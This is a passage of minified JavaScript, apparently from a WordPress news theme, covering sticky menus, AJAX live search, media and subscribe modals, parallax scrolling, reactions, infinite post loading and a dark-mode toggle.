"+x.$wpAdminBarHeight?x.$wpAdminBarHeight+"px":"top",a.onLeaveBack=function(e){l.removeClass("stuck")},a.onEnter=function(e){l.addClass("stuck")}),!0===o&&(a.onUpdate=function(e){e.progress*e.end>x.$winHeight/2&&(l.addClass("stuck-full"),1===e.direction?l.removeClass("stuck-up"):-1===e.direction&&l.addClass("stuck-up")),!0===n&&(e.progress*e.end>s?l.addClass("slidedown stuck"):e.progress*e.end==0&&l.removeClass("slidedown stuck"))},a.onLeaveBack=function(e){l.removeClass("stuck-up stuck-full stuck")}),ScrollTrigger.matchMedia({"(min-width: 768px)":function(){"d"===i&&x.stickies.push(ScrollTrigger.create(a))},"(max-width: 1199px)":function(){"m"===i&&x.stickies.push(ScrollTrigger.create(a))}}))})},liveSearchTr:function(e){e.preventDefault(),S(this).closest(".search-form-wrap").find("> form").trigger("submit")},liveSearch:function(e,t){void 0===t&&(t={field:x.$modalSearchField,wrapper:x.$modalSearch,results:x.$modalSearchFound}),x.timer&&clearTimeout(x.timer),-1===S.inArray(e.keyCode,x.ignoreCodes)&&(x.timer=setTimeout(function(){x.searchAjax(t)},800))},searchAjax:function(t){var e,i=t.field.val();t.wrapper.removeClass("with-results"),i.length<2?t.wrapper.addClass("zero-typo"):(e=zeenJS.args.searchPpp,void 0!==t.ppp&&(e=t.ppp),S.ajax({method:"GET",url:zeenJS.root+"s?kw="+i+"&ppp="+e,dataType:"html",beforeSend:function(e){e.setRequestHeader("X-WP-Nonce",x.nonce),t.wrapper.css("height",t.wrapper.height())},success:function(e){t.results.empty(),t.results.append(e),t.wrapper.removeClass("zero-typo");e=t.results.find("article");0===e.length?t.wrapper.addClass("no-results-found"):(t.wrapper.removeClass("no-results-found"),(e.length+1)%3==0&&t.results.find(".block").append("<article></article>")),e.imagesLoaded(function(){x.blockAni(),t.wrapper.css("height","auto")}),t.wrapper.addClass("with-results with-results-cache")},fail:function(e){console.log("ERROR",e)}}))},mediaPlay:function(){x.video.play(),x.audio.play()},mediaStop:function(){x.audio.pause(),x.video.pause()},subL:function(){!1!==zeenJS.args.subL&&"off"!==Cookies.get("subL")&&document.documentElement.addEventListener("mouseleave",x.subE,x.$listener)},modalSubscribe:function(){x.$modal.addClass("active active-4").removeClass("inactive"),x.$body.addClass("modal-active"),setTimeout(function(){x.$modal.find(".content-subscribe input[type=email]").trigger("focus")},400)},modalOn:function(e){e.preventDefault();var t,i=S(this),e=i.data();if(x.$body.hasClass("modal-skin-2")||("frame"==e.type||"qv"==e.type||"embed"==e.type||"46"==e.type?x.$modal.addClass("dark-overlay").removeClass("light-overlay"):x.$modal.addClass("light-overlay").removeClass("dark-overlay")),"frame"!=e.type&&"embed"!=e.type&&"46"!=e.type||("ext"==e.source?t=""===e.src?'<span class="embed-error">'+zeenJS.i18n.embedError+"</span>":'<iframe title="media" width="560" height="315"  class="frame" src="'+e.src+'" frameborder="0" seamless="seamless" allow="autoplay" allowfullscreen></iframe>':("audio"===e.format&&(x.audio.canPlayType("audio/mpeg;")?(x.audio.type="audio/mpeg",""!==e.srcA&&(x.audio.src=e.srcA)):(x.audio.type="audio/ogg",""!==e.srcB&&(x.audio.src=e.srcB)),x.audio.controls=!0,t=x.audio,x.audio.setAttribute("controlsList","nodownload"),x.audio.setAttribute("data-pid",e.pid),x.mediaPlay()),"video"===e.format&&(x.video.canPlayType("video/mp4;")?(x.video.type="video/mp4",""!==e.srcA&&(x.video.src=e.srcA)):(x.video.type="video/ogg",""!==e.srcB&&(x.video.src=e.srcB)),x.video.setAttribute("controls","controls"),x.video.setAttribute("controlsList","nodownload"),x.mediaPlay(),t=x.video),setTimeout(function(){x.$modalCustom.addClass("ani-in")},350))),"frame"==e.type&&(x.audio=new Audio,x.video=document.createElement("video"),x.$modalCustom.addClass("is-"+e.format).append(t),x.$modal.addClass("active active-1").removeClass("inactive"),x.$body.addClass("modal-active"),x.$modalCustom.addClass("tipi-spin ani-in"),"ext"==e.source?x.$modalCustom.find("iframe").on("load",function(){x.$modalCustom.addClass("frame-ldd").removeClass("tipi-spin")}):x.$modalCustom.find("audio, video").on("loadstart",function(){x.$modalCustom.addClass("frame-ldd").removeClass("tipi-spin")})),"embed"==e.type){var a=i.closest(".hero-wrap");if((a=void 0!==e.target&&"hero-wrap"!==e.target?a.find(S(e.target)):a).hasClass("active-embed"))return;var s=parseInt(8999*Math.random()+1e3);a.append('<div id="frame-wrap-'+s+'" class="frame-wrap media-wrap-'+e.format+'"></div>').addClass("active-embed is-"+e.format).removeClass("inactive-embed"),S("#frame-wrap-"+s).append(t)}if("46"==e.type){a=i.closest("article");if(a.hasClass("playing"))return;var o=S("#block-wrap-"+e.target).find(".block-piece-1"),s=o.find(".mask");o.addClass("loading-embed").removeClass("active-embed"),s.html('<div class="frame-wrap-46-pad"><div id="frame-wrap-'+e.target+'" class="frame-wrap tipi-spin frame-wrap-46"></div></div>'),S("#frame-wrap-"+e.target).append(t),setTimeout(function(){o.addClass("active-embed embed-ldd-once")},150),i.hasClass("icon-size-s")&&a.addClass("playing").siblings().removeClass("playing")}return"search"==e.type&&(x.$modal.addClass("active active-3").removeClass("inactive"),x.$body.addClass("modal-active"),1024<x.$winWidth&&setTimeout(function(){x.$modalSearchField.trigger("focus")},500)),"subscribe"==e.type&&x.modalSubscribe(),"lwa"==e.type&&(x.$modal.addClass("active active-2").removeClass("inactive"),x.$body.addClass("modal-active"),setTimeout(function(){x.$modal.find(".lwa-username > input").trigger("focus")},700)),"search-drop"==e.type&&(x.activeFocus(i.closest(".drop-search-wrap"),"active-search"),setTimeout(function(){i.parent().find(".search-field").trigger("focus")},250)),"qv"==e.type&&(x.$modal.addClass("active active-qv").removeClass("inactive"),x.$body.addClass("modal-active"),x.ajaxCall=S.ajax({method:"GET",dataType:"html",url:zeenJS.root+"qv?id="+e.pid,beforeSend:function(e){x.$modal.addClass("tipi-spin"),x.$modalCustom.empty().removeClass("is-video is-audio")},success:function(e){x.$modalCustom.html(e),x.$modalCustom.find("img").imagesLoaded().always(function(e){x.$modal.removeClass("tipi-spin"),setTimeout(function(){x.$modalCustom.addClass("ani-in")},50)});e=x.$modalCustom.find(".variations_form");S(document).trigger("zeenQVSuccess",{forms:e}),e.each(function(){S(this).find(".tipi-tip").addClass("modal-tip").on("mouseenter",x.toolTipInit)})},fail:function(e){console.log("ERROR",e)}})),!1},modalOff:function(e){void 0!==e&&e.preventDefault(),x.closeSlideMenu(e),x.mediaStop();e=0;x.$modalCustom.hasClass("ani-in")&&(x.$modalCustom.removeClass("ani-in"),e=220),setTimeout(function(){x.$modal.removeClass("active active-qv active-4 active-3 active-2 active-1").addClass("inactive"),x.$body.removeClass("modal-active"),x.$timedPup.removeClass("active")},e),setTimeout(function(){x.$modalCustom.empty().removeClass("is-video is-audio")},1.5*e),setTimeout(function(){x.$modalSearch.removeClass("with-results-cache with-results"),x.$modalSearchField.val("")},600),x.$body.hasClass("sub-l")&&x.turnItOff(5),x.$body.hasClass("sub-pup")&&x.turnItOff(6),S(document).trigger("zeenModalOff")},parallax3s:function(e){this.$body.hasClass("tipi-builder-frame-inner")&&!0!==e||(0===(e=S(".block-65")).length||this.$winWidth<480||e.find("> article").each(function(e,t){var i=S(t);if(i.hasClass("parallaxed"))return!0;i.addClass("parallaxed"),i.imagesLoaded(function(){var e=i.outerHeight(!0),t=i.hasClass("odd")?.35*e:.15*e;x.paraSaved.push(gsap.timeline({scrollTrigger:{trigger:i,end:"+="+(x.$winHeight+e),scrub:!0}}).fromTo(i.find("> .preview-mini-wrap"),{y:t+"px",ease:"none"},{y:-1*t+"px",ease:"none"}))})}))},modalCheck:function(){var e=x.$modal.data("fid");""!==e&&e===x.$modal.find(".mc4wp-form").attr("id")&&x.modalSubscribe()},maskLoader:function(e){var t=void 0===e?S(".hero-wrap"):e.find(".hero-wrap");0!==t.length&&t.imagesLoaded(function(){t.addClass("mask-loaded")})},parallaxIt:function(e,t){t=void 0===t?S(".parallax"):t.find(".parallax");0===t.length||this.$body.hasClass("tipi-builder-frame-inner")&&!0!==e||gsap.utils.toArray(t).forEach(function(e,t){var i,a,s,o,n,r,l;e.classList.contains("parallaxed")||(e.classList.add("parallaxed"),i={trigger:e,scrub:!0},s=e.classList.contains("hero-wrap"),e.classList.contains("hero-43")||e.classList.contains("hero-19")?a=(l=e.querySelectorAll(".hero-background"))[0].querySelectorAll("img "):(a=e.querySelectorAll("img:not(.avatar)"),l=e.classList.contains("hero-wrap")?e.querySelectorAll(".hero"):e.querySelectorAll(".mask")),0!==l.length&&(o=S(a),(n=S(l)).css("height",""),!1===s?o.imagesLoaded(function(){e.classList.add("mask-loaded")}):(r=e.closest(".post-wrap").classList.contains("ipl-wrap"),i.top=!0===r?"top bottom":"top top"),l=.2*(r=l[0].offsetHeight),e.classList.contains("parallax--resized")&&(o.css("top",-.1*r),n.css("height",parseInt(.8*r)+"px")),e.classList.contains("parallax-tight")?l=.16*r:x.$winHeight>x.$winWidth&&(l=.125*r),0<a.length&&(x.roP=!0,x.resizeObs(),x.paraSaved.push(gsap.timeline({scrollTrigger:i}).fromTo(a[0],{y:-1*l+"px",ease:"none"},{y:l+"px",ease:"none"})))))})},resizeObs:function(){var t;"ResizeObserver"in window&&!1===x.ro&&(t=0,x.ro=!0,new ResizeObserver(function(e){e=e[0].contentRect.height;parseInt(e)!==t&&(!0===x.roP&&x.parallaxRefresh(),!0===x.roS&&x.reSidebars(),t=parseInt(e))}).observe(x.$page[0]))},parallaxItBg:function(e){e=(void 0===e?this.$content:e).find(".has-bg-img");0!==e.length&&e.each(function(e,t){var i=S(this),a=i.find("> .img-bg-wrapper"),s=(a=0===a.length?i.find("> div > .img-bg-wrapper"):a).find(".bg");a.imagesLoaded({background:!0},function(){a.hasClass("bg-parallax")&&!i.hasClass("parallaxed")&&(x.paraSaved.push(gsap.timeline({scrollTrigger:{trigger:a,scrub:!0}}).fromTo(s[0],{yPercent:-20,ease:"none"},{yPercent:20,ease:"none"})),i.addClass("parallaxed")),setTimeout(function(){i.addClass("bg-img-ldd")},200)})})},hero31:function(){var e;0!==this.$hero31.length&&(this.$hero31.closest(".post-wrap").hasClass("format-gallery")?(e=this.$hero31.find("> .slider"),this.doHero31(e)):(e=this.$hero31.find(".fi-bg")).imagesLoaded({background:!0},function(){e.addClass("fi-bg-ldd"),gsap.to(e,.3,{opacity:1}),setTimeout(function(){x.doHero31(e)},300)}))},doHero31:function(e){var t=this.$winHeight-this.$wpAdminBarHeight;767<x.$winWidth?t-=this.$headerHeight-this.$siteNav.outerHeight()-this.$secondaryWrap.outerHeight():t-=this.$mobHead.outerHeight(),t-=.1*this.$winHeight,this.$hero31.parent().height(t);gsap.timeline({scrollTrigger:{trigger:this.$body,scrub:!0,start:"top top",end:.1*this.$winHeight+"px"}}).fromTo(e,{opacity:"1",ease:"none"},{opacity:zeenJS.args.heroFade,ease:"none"}).fromTo(this.$hero31.find(".mask-overlay"),{opacity:"0",ease:"none"},{opacity:1,ease:"none"})},loadMoreButton:function(e){e.preventDefault();var t=S(this),e=t.data();t.hasClass("loaded")||x.loadMore(t,e)},infScr:function(){var a,s,o,e=S(".inf-scr");0!==e.length&&(o=e.first().data("mnp"),e.each(function(e,t){var i=(a=S(t)).closest(".block-wrap");a.hasClass("loaded")||a.hasClass("inf-load-more")||i.hasClass("dt-off")&&767<x.$winWidth||i.hasClass("mob-off")&&x.$winWidth<768||((s=a.data()).mnp=o,t=!i.hasClass("block-wrap-masonry"),i=ScrollTrigger.create({trigger:a,start:"-=500 bottom",once:t,onEnter:function(e){x.loadMore(a,s),a.addClass("loaded"),x.infStRefresh()}}),!1==t&&x.infST.push(i))}))},loaded:function(){this.$body.hasClass("body--dark--tr")&&this.$body.hasClass("skin-light")&&this.skinMode(void 0),this.slideInP(),this.subL(),this.timedPup(),this.verticalMenus(),this.iFrameLazy()},likes:function(e){e.preventDefault();var i=S(this);i.hasClass("liking")||i.hasClass("liked")||(e=i.data(),S.ajax({method:"POST",data:{pid:e.pid},url:zeenJS.root+"lk",beforeSend:function(e){i.addClass("liking"),e.setRequestHeader("X-WP-Nonce",x.nonce)},success:function(e){i.removeClass("liking").addClass("liked"),i.find(".tipi-value").html(e[0]);var t=Cookies.getJSON("wp_liked_articles");void 0===t?t=e[1]:t.push(e[1][0]),Cookies.set("wp_liked_articles",t,{sameSite:"lax",expires:zeenJS.args.cookieDuration,path:zeenJS.args.path})},fail:function(e){console.log("ERROR",e)}}))},upDown:function(e){e.preventDefault();var t=S(this),e=t.data("type"),i=t.closest(".zeen-up-down"),t=i.data("pid");S.ajax({method:"POST",data:{type:e,pid:t},url:zeenJS.root+"ud",beforeSend:function(e){i.addClass("updown-do"),e.setRequestHeader("X-WP-Nonce",x.nonce)},success:function(e){i.find(".zeen__up .updown-count").html(e.upNew),i.find(".zeen__down .updown-count").html(e.downNew),Cookies.set("updown",JSON.stringify(e.cook),{sameSite:"lax",expires:30}),i.removeClass("updown-do")},error:function(e){console.log("ERROR",e.responseText)}})},reaction:function(e){e.preventDefault();var t=S(this),i=t.data("reaction"),a=t.closest(".reaction-wrap"),e=a.data("pid");S.ajax({method:"POST",data:{reaction:i,pid:e},url:zeenJS.root+"rt",beforeSend:function(e){a.addClass("reacting--active"),t.addClass("reacting"),e.setRequestHeader("X-WP-Nonce",x.nonce)},success:function(e){2===parseInt(e.countStyle)?void 0===t.find(".count").data("old-score")?(t.find(".count").data("old-score",t.find(".count").html()),1===e.vote?t.find(".count").html("+1"):t.find(".count").html("-1")):t.find(".count").html(t.find(".count").data("old-score")).removeData("old-score"):t.find(".count").html(e.newScore),Cookies.set("reaction",JSON.stringify(e.cook),{sameSite:"lax",expires:zeenJS.args.cookieDuration,path:zeenJS.args.path}),a.removeClass("reacting--active"),t.removeClass("reacting"),t.toggleClass("reacted")},error:function(e){thisP.removeClass("reacting--active"),t.removeClass("reacting"),console.log("ERROR",e.responseText)}})},ipl:function(){var e=S(".ipl");0===e.length||!0!==zeenJS.args.iplMob&&x.$winWidth<768||e.each(function(e,t){var i=(t=S(this)).data();t.hasClass("loaded")||ScrollTrigger.create({trigger:S(t),start:"-="+2*x.$winHeight+" center",once:!0,onEnter:function(e){x.runIpl(t,i),t.addClass("loaded")}})})},updateHref:function(e,t){!1!==zeenJS.args.infUrlChange&&(window.history.pushState("",e,t),""!==e&&(document.title=e))},GA:function(e){var t=e.indexOf(zeenJS.args.siteUrl);-1!==t&&(e=e.slice(0,t)+e.slice(t+zeenJS.args.siteUrl.length)),"undefined"!=typeof _gaq&&null!==_gaq&&_gaq.push(["_trackPageview",e]),"undefined"!=typeof ga&&null!==ga&&ga("send","pageview",e)},subE:function(e){"off"!==Cookies.get("subL")||!0!==zeenJS.args.subCookie?x.$body.hasClass("modal-active")||0<e.clientY||(x.$body.addClass("sub-l"),x.modalSubscribe()):document.documentElement.removeEventListener("mouseleave",x.subE,x.$listener)},runIpl:function(o,n){void 0===n&&(o=S(this),n=o.data());var e=!0===zeenJS.args.iplCached?"GET":"POST";S.ajax({method:e,data:{pid:n.pid,ipl:!0},dataType:"html",url:zeenJS.root+"ipl",beforeSend:function(e){e.setRequestHeader("X-WP-Nonce",x.nonce)},success:function(e){x.$primary.append(e);var t=x.$primary.find("> .post-"+n.pid),i=t[0].getBoundingClientRect(),e=window.pageYOffset||document.documentElement.scrollTop,i=i.top+e;767<x.$winWidth&&(i-=180,(x.$header.hasClass("sticky-menu-1")||x.$header.hasClass("sticky-menu-3"))&&(i-=x.$headerHeight),(x.$siteNav.hasClass("sticky-menu-1")||x.$siteNav.hasClass("sticky-menu-3"))&&(i-=x.$siteNav.outerHeight())),i<e&&window.scrollTo(0,i),S(document).trigger("zeenAfterInfinitePostLoad",{postid:n.pid}),x.blockAni(),x.tempAni(),x.iFrameLazy(),x.lrTempAni(),x.sliderInit();for(var a,s=zeenJS.args.ipl.length-1;0<=s;s--)S.get(zeenJS.args.pluginsUrl+"/"+zeenJS.args.ipl[s]);void 0!==window.instgrm&&window.instgrm.Embeds.process(),!0===zeenJS.args.fbComs&&!0===zeenJS.args.iplComs&&FB.XFBML.parse(t[0]),ScrollTrigger.create({trigger:o,start:"top center",onLeaveBack:function(e){!1!==zeenJS.args.disqus&&0<(a=x.$primary.find("> .post-"+n.pidori+" .disqus-replace")).length&&(S("#disqus_thread").attr("id","").addClass("disqus-replace"),a.attr("id","disqus_thread"),setTimeout(function(){DISQUS.reset({reload:!0,config:function(){this.page.identifier=n.pidori,this.page.url=n.prev,this.page.title=n.titlePrev}})},50)),0<x.$progress.length&&x.$progress.css("background-color",n.prevHex),x.updateHref(n.titlePrev,n.prev),x.GA(n.prev),x.$iplTitle.html(n.titlePrev),0<x.$stickyP2Share.length&&(x.$stickyP2Share.find(".share-button-tw").attr("href","https://twitter.com/share?url="+encodeURIComponent(n.prev)),x.$stickyP2Share.find(".share-button-fb").attr("href","https://www.facebook.com/sharer/sharer.php?u="+encodeURIComponent(n.prev))),0<x.$mobBotShare.length&&(x.$mobBotShare.find(".share-button-tw").attr("href","https://twitter.com/share?url="+encodeURIComponent(n.prev)),x.$mobBotShare.find(".share-button-fb").attr("href","https://www.facebook.com/sharer/sharer.php?u="+encodeURIComponent(n.prev)),x.$mobBotShare.find(".share-button-msg").attr("href","fb-messenger://share/?link="+encodeURIComponent(n.prev)),x.$mobBotShare.find(".share-button-wa").attr("href","whatsapp://send?text="+n.titlePrev+" – "+encodeURIComponent(n.prev)))},onEnter:function(e){0<x.$progress.length&&x.$progress.css("background-color",n.nextHex),x.updateHref(n.titleNext,n.next),x.GA(n.next),x.$iplTitle.html(n.titleNext),0<x.$stickyP2Share.length&&(x.$stickyP2Share.find(".share-button-tw").attr("href","https://twitter.com/share?url="+encodeURIComponent(n.next)),x.$stickyP2Share.find(".share-button-fb").attr("href","https://www.facebook.com/sharer/sharer.php?u="+encodeURIComponent(n.next))),0<x.$mobBotShare.length&&(x.$mobBotShare.find(".share-button-tw").attr("href","https://twitter.com/share?url="+encodeURIComponent(n.next)),x.$mobBotShare.find(".share-button-fb").attr("href","https://www.facebook.com/sharer/sharer.php?u="+encodeURIComponent(n.next)),x.$mobBotShare.find(".share-button-msg").attr("href","fb-messenger://share/?link="+encodeURIComponent(n.next)),x.$mobBotShare.find(".share-button-wa").attr("href","whatsapp://send?text="+n.titleNext+" – "+encodeURIComponent(n.next))),!1!==zeenJS.args.disqus&&0<(a=t.find(".disqus-replace")).length&&(S("#disqus_thread").attr("id","").addClass("disqus-replace"),a.attr("id","disqus_thread"),setTimeout(function(){DISQUS.reset({reload:!0,config:function(){this.page.identifier=n.pid,this.page.url=n.next,this.page.title=n.titleNext}})},50))}}),ScrollTrigger.create({trigger:o,start:"top bottom",once:!0,onEnter:function(e){x.$stickyP2.addClass("ipl-done"),t.removeClass("ipl-loading"),t.prev().addClass("ipl-bg"),setTimeout(function(){x.parallaxIt(null,t),x.parallaxItBg(t),x.maskLoader(t)},500),setTimeout(function(){x.sidebars(),x.stickyEl(),x.imgControl(),x.lightboxInit()},750),setTimeout(function(){x.postTracks()},900)}}),x.$entryContent=S(".entry-content:not(.progresson)"),x.videoWrap(),x.stickyEl(),x.loopAni(),x.ipl(),0<x.$primary.find(".no-more-articles-wrap").length&&S("#ipl-loader").addClass("ipl-end"),(0<x.$skinMode.length&&x.$skinMode.hasClass("triggered")||x.$body.hasClass("body--dark--tr"))&&(i=t.find(".lets-review-block__wrap"),x.$skinMode.hasClass("mode--alt")||x.$body.hasClass("body--dark--tr")?(t.removeClass("article-layout-skin-1").addClass("article-layout-skin-2"),i.removeClass("lets-review-skin-1").addClass("lets-review-skin-2")):(i.each(function(){var e=S(this);1===parseInt(e.data("skin"))&&e.removeClass("lets-review-skin-2").addClass("lets-review-skin-1")}),t.removeClass("article-layout-skin-2").addClass("article-layout-skin-1")))},fail:function(e){console.log("ERROR",e)}}),S(".inf-scr").removeClass("active")},blockMore:function(e,t){var i,a,s,o,n=void 0===t?S(this):t;if(n.hasClass("block-mm-changer")||e.preventDefault(),!n.hasClass("no-more")&&!n.hasClass("active")){if(n.hasClass("block-mm-changer")){if(a=n.closest(".menu"),parseInt(a.data("mm"))<10||50<parseInt(a.data("mm")))return;i=a.find(".block-wrap"),o=s=!0}else(i=n.closest(".block-wrap")).parent().hasClass("menu-wrap")&&(s=!0);var r=n.data(),l=i.data(),d=S("#block-wrap-"+l.id),c=d.find("> div");if(!c.hasClass("loading")){var h,p=!!n.hasClass("block-changer"),u=void 0!==r.dir&&1===r.dir?1:2,m=void 0===r.dir?1:2,f=m,g={term:r.term,id:r.tid},v="zeen_"+l.id;0===window[v].target||void 0!==r.tid&&0!==r.tid||(v=v+"_"+window[v].target),0<r.tid&&(v=v+"_"+r.tid,void 0===window[v]&&(window[v]=S.extend(!0,{},window["zeen_"+l.id]),window[v].args.cat="",window[v].args.tag__in="",window[v].args.post__in="",window[v].term="","category"===r.term?window[v].args.cat=r.tid:"post_tag"===r.term?window[v].args.tag__in=r.tid:(window[v].args.tax_query={taxonomy:g.term,field:"term_id",terms:g.id},window[v].term=g)),window["zeen_"+l.id].target=r.tid),1===r.reset&&(v="zeen_"+l.id,window[v].target=0);var b,C=r.title,w=r.reset,$=r.subtitle,y=r.ur,t=i.find(".block-more-2"),e=i.find(".block-more-1");0===t.length?t=i.find(".block-more-3"):void 0!==r.term?(t.data({term:r.term,tid:r.tid}),e.data({term:r.term,tid:r.tid})):(t.removeData("term").removeData("tid"),e.removeData("term").removeData("tid")),!0==p?(b=1,f=2,n.hasClass("block-mm-changer")?a.find(".active").removeClass("active"):((l=n.closest(".sorter")).find(".block-changer").removeClass("active"),l.find(".current-txt").html(r.sorttitle+zeenJS.args.iconSorter)),n.hasClass("block-mm-init")&&a.find(".block-mm-init").removeClass("block-mm-init"),n.addClass("active"),window[v].next=2,window[v].prev=0,1===r.mnp&&(h="off")):(window[v].mnp,1==u?(b=window[v].prev,window[v].prev=parseInt(window[v].prev)-1,window[v].next=parseInt(window[v].next)-1):(b=window[v].next,window[v].prev=parseInt(window[v].prev)+1,window[v].next=parseInt(window[v].next)+1));var n=window[v],k={blockData:n,$blockData:d,$elemN:t,$elemP:e,dir:r.dir,changer:p,trigger_type:m,append:f,loaders:h,title:C,newUrl:y,reset:w,subtitle:$,response:"",mm:s};return S.ajax({method:"GET",data:{paged:b,type:m,mm:s,term:g,data:n},dataType:"html",url:zeenJS.root+"block",beforeSend:function(e){if(!0===o&&a.parent().find("> a").data("ppp")>=r.count&&(k.loaders="off"),c.addClass("loading tipi-spin"),e.setRequestHeader("X-WP-Nonce",x.nonce),x.ajaxChecker(v+"_"+b))return k.response=x.ajaxGetter(v+"_"+b),x.ajaxLoadMore(k),!0===o?i.closest(".mm-wrap").addClass("active-1"):!0===s&&i.closest(".mm-wrap").removeClass("active-1"),2===f&&(1==u?i.removeClass("loaded block-ani-r").addClass("block-ani-l"):i.removeClass("loaded block-ani-l").addClass("block-ani-r")),x.reSidebars(),i.addClass("loaded"),x.parallaxRefresh(),x.videoWrap(),!1},success:function(e){e=JSON.parse(e),k.response=e,x.ajaxLoadMore(k),!0===o?i.closest(".mm-wrap").addClass("active-1"):!0===s&&i.closest(".mm-wrap").removeClass("active-1"),x.ajaxSetter(v+"_"+b,e),i.addClass("loaded"),x.parallaxRefresh(),x.videoWrap(),2===f&&(1==u?i.removeClass("block-ani-r").addClass("block-ani-l"):i.removeClass("block-ani-l").addClass("block-ani-r"))},fail:function(e){console.log("ERROR",e)}}),!1}}},masonryAppend:function(e,t){e.each(function(){var e=S(this);e.hasClass("masonry__col-1")?t.find(".masonry__col-1").append(e.children("article")):e.hasClass("masonry__col-2")?t.find(".masonry__col-2").append(e.children("article")):e.hasClass("masonry__col-3")?t.find(".masonry__col-3").append(e.children("article")):e.hasClass("pagination")&&t.append(e)})},ajaxLoadMore:function(e){var t=S(e.response[1]);void 0===e.title&&void 0===e.subtitle||(a=e.$blockData.find(".block-title-wrap"),void 0!==e.title&&(void 0!==e.newUrl?a.find(".block-title-url").attr("href",e.newUrl):a.find(".block-title")).html(e.title),void 0!==e.subtitle&&a.find(".block-subtitle").html(e.subtitle));var i=e.$blockData.find(".block"),a=i.find("> .block-masonry");if(1===e.append)e.$blockData.hasClass("block-wrap-grid")?i.last().after(t):0<a.length?x.masonryAppend(t,i):i.append(t),x.reSidebars();else if(e.$blockData.hasClass("block-wrap-grid")){if(e.$blockData.css("height",e.$blockData.height()),1===i.length)i.replaceWith(t);else for(var t=t.filter(function(){return 1===this.nodeType}),s=0;s<i.length;s++)i[s].replaceWith(t[s]);i.imagesLoaded(function(){e.$blockData.css("height","auto")})}else i.css("height",i.height()),i.html(t),i.imagesLoaded(function(){i.css("height","auto")});!0!==e.manual&&(!0===e.changer?"off"===e.loaders?(e.$elemN.addClass("no-more"),e.$elemP.addClass("no-more"),e.$elemN.hasClass("block-more-3")&&e.$elemN.html(zeenJS.i18n.noMore)):(e.$elemN.removeClass("no-more"),e.$elemP.addClass("no-more"),e.$elemN.hasClass("block-more-3")&&e.$elemN.html(zeenJS.i18n.loadMore)):1===e.trigger_type?""!==e.blockData&&e.blockData.next>e.response[0]&&e.$elemP.html(zeenJS.i18n.noMore).addClass("no-more"):(e.$elemN.removeClass("no-more"),e.$elemP.removeClass("no-more"),""!==e.blockData&&0===e.blockData.prev&&(e.$elemP.addClass("no-more"),e.$elemN.removeClass("no-more")),""!==e.blockData&&e.response[0]<e.blockData.next&&(0!==e.blockData.prev&&e.$elemP.removeClass("no-more"),e.$elemN.addClass("no-more")))),e.$blockData.find("> div").removeClass("loading tipi-spin"),x.fillRunner(),x.tempAni(),x.iFrameLazy(),void 0!==e.mm&&!0===e.mm&&e.$blockData.find(".zeen-lazy-load-mm").each(function(){x.imgAttrLoad(S(this)[0],!0)})},ajaxGetter:function(e){return x.ajaxData[e]},ajaxSetter:function(e,t){x.ajaxDeleter(e),x.ajaxData[e]=t},videoWrap:function(){S("iframe").each(function(){var e=S(this),t=e.attr("src"),i=e.data("lazy-src"),a=e.parent(),s=!1;void 0!==(t="about:blank"===t&&0<i.length?i:t)&&!1!==(s=0<=(t=t.toLowerCase()).indexOf("yout")||0<=t.indexOf("vime")||0<=t.indexOf("dailymo")?!0:s)&&(a.hasClass("video-wrap")||a.hasClass("wp-block-embed__wrapper")||a.parent().hasClass("wp-block-embed__wrapper")||a.hasClass("frame-wrap")||a.hasClass("content-custom")||e.hasClass("elementor-video-iframe")||e.hasClass("skip-video")||a.hasClass("fluid-width-video-wrapper")||e.wrap('<div class="video-wrap"></div>'))})},videoBg:function(){if(767<this.$winWidth){var e=[],t=this.$header.find(".bg-area > .background .media-bg"),i=this.$footerBgArea.find(".background .media-bg");0<t.length&&e.push(t),0<i.length&&e.push(i);for(var a,s=e.length-1;0<=s;s--)0<e[s].find("> source").length?((a=e[s].find("> source")).attr("src",a.data("src")).removeAttr("data-src"),e[s][0].load()):e[s].attr("src",e[s].data("src")),e[s].addClass("active")}},skinMode:function(e){var t;void 0!==e&&e.preventDefault(),x.$body.hasClass("tipi-builder-frame-inner")||(x.$skinMode.addClass("triggered"),e=(t=S(".logo")).find("img").add(t.find("picture")),t=S("#primary"),x.$skinMode.hasClass("mode--alt")?(x.$skinMode.removeClass("mode--alt"),x.$body.removeClass("mode--alt--b"),Cookies.remove("wp_alt_mode",{path:zeenJS.args.path}),e.each(function(){var e=S(this),t=e,i=e.data("base-src");e.is("picture")&&(t=e.find("source")),void 0!==i&&(t.attr("src",i),void 0!==(e=e.data("base-srcset"))&&t.attr("srcset",e))}),(x.$body.hasClass("single")||x.$body.hasClass("page")&&!x.$body.hasClass("tipi-builder-page"))&&(t.find("> .article-layout-skin-2").removeClass("article-layout-skin-2").addClass("article-layout-skin-1"),t.find(".entry-content >.lets-review-skin-2").each(function(){var e=S(this);1===parseInt(e.data("skin"))&&e.removeClass("lets-review-skin-2").addClass("lets-review-skin-1")}))):(x.$skinMode.addClass("mode--alt"),x.$body.addClass("mode--alt--b"),Cookies.set("wp_alt_mode","1",{sameSite:"lax",expires:zeenJS.args.cookieDuration,path:zeenJS.args.path}),e.each(function(){var e=S(this),t=e,i=e.data("alt-src");e.is("picture")&&(t=e.find("source")),void 0!==i&&(t.attr("src",i),void 0!==(e=e.data("alt-srcset"))&&t.attr("srcset",e))}),(x.$body.hasClass("single")||x.$body.hasClass("page")&&!x.$body.hasClass("tipi-builder-page"))&&(t.find("> .article-layout-skin-1").removeClass("article-layout-skin-1").addClass("article-layout-skin-2"),t.find(".entry-content >.lets-review-skin-1").removeClass("lets-review-skin-1").addClass("lets-review-skin-2"))))},imgControl:function(e){this.$primary.find("> .post-wrap").each(function(){var i,a,e=S(this),e=e.find(".entry-content .alignnone").add(e.find(".entry-content .aligncenter"));0<e.length&&(i=new IntersectionObserver(function(e){e.forEach(function(e){e.isIntersecting&&(e.target.classList.add("embed-vis"),i.unobserve(e.target))})},{threshold:[0],rootMargin:"-100px 0px"}),e.each(function(e,t){(a=S(this)).hasClass("embed-vis")||i.observe(a[0])}))})},ajaxDeleter:function(e,t){if(!0===t){for(var i in x.ajaxData)0===i.indexOf(e)&&delete x.ajaxData[i];void 0!==window[e+"_2"]&&(window[e+"_2"]="")}else delete x.ajaxData[e]},ajaxChecker:function(e){return void 0!==window[e]&&""!==window[e]?(x.ajaxData[e]=window[e],!0):void 0!==x.ajaxData[e]||void 0},lightboxClasses:function(){var e;this.$entryContent.find("a").has("img").each(function(){var e=S("img",this).attr("title"),t=S(this),i=t.attr("href");void 0!==e&&t.attr("title",e),void 